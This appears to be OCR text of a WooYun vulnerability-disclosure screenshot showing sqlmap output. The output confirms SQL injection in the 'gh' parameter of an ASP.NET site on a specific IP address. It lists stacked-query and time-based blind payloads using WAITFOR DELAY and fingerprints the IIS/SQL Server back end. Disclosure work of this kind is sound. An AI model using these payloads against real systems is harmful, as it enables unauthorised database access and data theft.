 管理员: sqlmap
wooyun.org
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=DataList1_ctl01_myiframe&gh=2012107008'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=DataList1_ctl01_myiframe&gh=2012107008' WAITFOR DELAY '0:0:5'--
---
[18:34:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[18:34:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.142.174.200'
[*] shutting down at 18:34:25
D:\Python27\sqlmap>
www.wooyun.org